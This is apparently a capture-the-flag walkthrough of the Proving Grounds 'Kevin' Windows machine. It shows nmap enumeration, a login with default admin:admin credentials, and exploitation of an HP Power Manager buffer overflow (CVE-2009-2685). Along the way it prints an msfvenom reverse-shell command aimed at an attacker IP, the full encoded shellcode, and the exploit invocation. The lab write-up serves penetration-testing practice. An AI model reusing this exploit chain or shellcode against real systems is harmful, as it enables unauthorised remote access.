In this walk through, we will be going through the Kevin room from Proving Grounds. This room is rated as Easy on the platform and it consists of exploitation of CVE-2009-2685 which is a stack based buffer overflow vulnerability that leads to RCE on the system. So, let’s get started without any delay.

Table of Contents
Machine Info:
| Title | Kevin |
| IPaddress | 192.168.166.45 |
| Difficulty | Easy |
| OS | Windows |
| Description | Kevin is an Easy rated Windows machine that is vulnerable to CVE-2009-2685 which is a stack based buffer overflow vulnerability that leads to RCE. |
Enumeration:


- I started off with a regular aggressive nmap scan and found multiple ports opened – 80 (HTTP), 139,445 (SMB) and 3389 (RDP).
$ sudo nmap -A 192.168.166.45 [sudo] password for wh1terose: Starting Nmap 7.80 ( https://nmap.org ) at 2024-02-11 21:21 IST Nmap scan report for 192.168.166.45 Host is up (0.17s latency). Not shown: 988 closed ports PORT STATE SERVICE VERSION 53/tcp filtered domain 80/tcp open http GoAhead WebServer | http-title: HP Power Manager |_Requested resource was http://192.168.166.45/index.asp 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 445/tcp open microsoft-ds Windows 7 Ultimate N 7600 microsoft-ds (workgroup: WORKGROUP) 3389/tcp open tcpwrapped 49152/tcp open msrpc Microsoft Windows RPC 49153/tcp open msrpc Microsoft Windows RPC 49154/tcp open msrpc Microsoft Windows RPC 49155/tcp open msrpc Microsoft Windows RPC 49158/tcp open msrpc Microsoft Windows RPC 49159/tcp open msrpc Microsoft Windows RPC Device type: firewall|specialized|phone|general purpose|VoIP adapter Running (JUST GUESSING): Fortinet embedded (98%), Microsoft Windows 7|Phone|2012|Vista (90%), Vonage embedded (88%) OS CPE: cpe:/h:fortinet:fortigate_100d cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_server_2012:r2 cpe:/o:microsoft:windows_vista::sp1:home_premium cpe:/h:vonage:v-portal Aggressive OS guesses: Fortinet FortiGate 100D firewall (98%), Microsoft Windows Embedded Standard 7 (90%), Microsoft Windows Phone 7.5 or 8.0 (90%), Microsoft Windows Server 2012 R2 (89%), Microsoft Windows Vista Home Premium SP1 (89%), Fortinet FortiGate-50B or 310B firewall (89%), Fortinet FortiGate 1500D firewall (88%), Fortinet FortiGate-60B or -100A firewall (88%), Vonage V-Portal VoIP adapter (88%) No exact OS matches for host (test conditions non-ideal). Network Distance: 4 hops Service Info: Host: KEVIN; OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: |_clock-skew: mean: 2h39m59s, deviation: 4h37m08s, median: 0s |_nbstat: NetBIOS name: KEVIN, NetBIOS user: <unknown>, NetBIOS MAC: 00:50:56:ba:40:5d (VMware) | smb-os-discovery: | OS: Windows 7 Ultimate N 7600 (Windows 7 Ultimate N 6.1) | OS CPE: cpe:/o:microsoft:windows_7::- | Computer name: kevin | NetBIOS computer name: KEVIN\x00 | Workgroup: WORKGROUP\x00 |_ System time: 2024-02-11T07:52:37-08:00 | smb-security-mode: | account_used: guest | authentication_level: user | challenge_response: supported |_ message_signing: disabled (dangerous, but default) | smb2-security-mode: | 2.02: |_ Message signing enabled but not required | smb2-time: | date: 2024-02-11T15:52:36 |_ start_date: 2024-02-11T15:50:06 TRACEROUTE (using port 111/tcp) HOP RTT ADDRESS 1 176.60 ms 192.168.45.1 2 176.59 ms 192.168.45.254 3 176.65 ms 192.168.251.1 4 177.34 ms 192.168.166.45 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 158.79 seconds

- Enumerated the web server on port 80 reveals a login panel for HP Power Manager.

- Used the default password combo to log in into the application.
admin: admin

Exploitation & Getting root:
CVE-2009-2685
- Enumerated the version information reveals that it is running “HP Power Manager 4.2”. Looked for any known exploits for it reveals that it is vulnerable to CVE-2009-2685 which is a stack based buffer overflow vulnerability in the login variable that can lead to RCE.


- Copied the exploit to my current working directory using searchsploit.
searchsploit HP Power Manager searchsploit -m windows/remote/10099.py

- Created a python2 virtual environment for the exploit using pyenv.
pyenv virtualenv 2.7.18 kevin pyenv activate kevin
- Next, generated the shell code for the buffer overflow exploit using msfvenom.

(kevin) wh1terose@fsociety:~/CTF/PG-Play/machines/Kevin$ msfvenom --platform windows -p windows/shell_reverse_tcp LHOST=192.168.45.196 LPORT=445 -f c -b "\x00\x3a\x26\x3f\x25\x23\x20\x0a\x0d\x2f\x2b\x0b\x5c\x3d\x3b\x2d\x2c\x2e\x24\x25\x1a" Running the 'init' command for the database: Existing database found, attempting to start it Starting database at /home/wh1terose/.msf4/db...server starting success [-] No arch selected, selecting arch: x86 from the payload Found 11 compatible encoders Attempting to encode payload with 1 iterations of x86/shikata_ga_nai x86/shikata_ga_nai failed with Failed to locate a valid permutation. Attempting to encode payload with 1 iterations of x86/call4_dword_xor x86/call4_dword_xor succeeded with size 348 (iteration=0) x86/call4_dword_xor chosen with final size 348 Payload size: 348 bytes Final size of c file: 1491 bytes unsigned char buf[] = "\x31\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76" "\x0e\x40\xb9\x8e\xe6\x83\xee\xfc\xe2\xf4\xbc\x51\x0c\xe6" "\x40\xb9\xee\x6f\xa5\x88\x4e\x82\xcb\xe9\xbe\x6d\x12\xb5" "\x05\xb4\x54\x32\xfc\xce\x4f\x0e\xc4\xc0\x71\x46\x22\xda" "\x21\xc5\x8c\xca\x60\x78\x41\xeb\x41\x7e\x6c\x14\x12\xee" "\x05\xb4\x50\x32\xc4\xda\xcb\xf5\x9f\x9e\xa3\xf1\x8f\x37" "\x11\x32\xd7\xc6\x41\x6a\x05\xaf\x58\x5a\xb4\xaf\xcb\x8d" "\x05\xe7\x96\x88\x71\x4a\x81\x76\x83\xe7\x87\x81\x6e\x93" "\xb6\xba\xf3\x1e\x7b\xc4\xaa\x93\xa4\xe1\x05\xbe\x64\xb8" "\x5d\x80\xcb\xb5\xc5\x6d\x18\xa5\x8f\x35\xcb\xbd\x05\xe7" "\x90\x30\xca\xc2\x64\xe2\xd5\x87\x19\xe3\xdf\x19\xa0\xe6" "\xd1\xbc\xcb\xab\x65\x6b\x1d\xd1\xbd\xd4\x40\xb9\xe6\x91" "\x33\x8b\xd1\xb2\x28\xf5\xf9\xc0\x47\x46\x5b\x5e\xd0\xb8" "\x8e\xe6\x69\x7d\xda\xb6\x28\x90\x0e\x8d\x40\x46\x5b\xb6" "\x10\xe9\xde\xa6\x10\xf9\xde\x8e\xaa\xb6\x51\x06\xbf\x6c" "\x19\x8c\x45\xd1\x4e\x4e\x6d\x7d\xe6\xe4\x40\xb8\x33\x6f" "\xa6\xd3\x9e\xb0\x17\xd1\x17\x43\x34\xd8\x71\x33\xc5\x79" "\xfa\xea\xbf\xf7\x86\x93\xac\xd1\x7e\x53\xe2\xef\x71\x33" "\x28\xda\xe3\x82\x40\x30\x6d\xb1\x17\xee\xbf\x10\x2a\xab" "\xd7\xb0\xa2\x44\xe8\x21\x04\x9d\xb2\xe7\x41\x34\xca\xc2" "\x50\x7f\x8e\xa2\x14\xe9\xd8\xb0\x16\xff\xd8\xa8\x16\xef" "\xdd\xb0\x28\xc0\x42\xd9\xc6\x46\x5b\x6f\xa0\xf7\xd8\xa0" "\xbf\x89\xe6\xee\xc7\xa4\xee\x19\x95\x02\x7e\x53\xe2\xef" "\xe6\x40\xd5\x04\x13\x19\x95\x85\x88\x9a\x4a\x39\x75\x06" "\x35\xbc\x35\xa1\x53\xcb\xe1\x8c\x40\xea\x71\x33";
- Changed the shell code inside the exploit with our generated one.

- Fired the exploit onto the target. Once the execution is completed, we will granted with a reverse shell at our listener.
python2 10099.py 192.168.166.45


- Captured the root flag and marked the machine as complete.
Also Read: PG – Internal
Conclusion:

So that was “Kevin” for you. We started off with a regular nmap scan and found multiple ports opened – 80 (HTTP), 139,445 (SMB) and 3389 (RDP). Enumerated the web server on port 80 which reveals a login panel for HP Power Manager. Used default credentials on it and got logged into the backend. Once inside, found out that it is running version 4.2. Looked online for any known exploit related to the running version and found out that is is vulnerable to CVE-2009-2685. The exploit is a stack based buffer overflow exploit which require custom shellcode to execute. So, created the required shellcode with msfvenom and fired the exploit on the target which gives us root shell access on the target. On that note, i would take your leave and will meet you in next one. Till then, “Happy hacking”.




